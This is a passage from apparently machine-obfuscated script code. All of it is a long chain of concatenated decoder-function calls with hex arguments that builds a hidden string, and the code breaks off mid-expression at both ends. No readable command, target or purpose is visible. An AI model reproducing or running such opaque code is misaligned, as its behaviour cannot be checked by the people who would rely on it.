7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5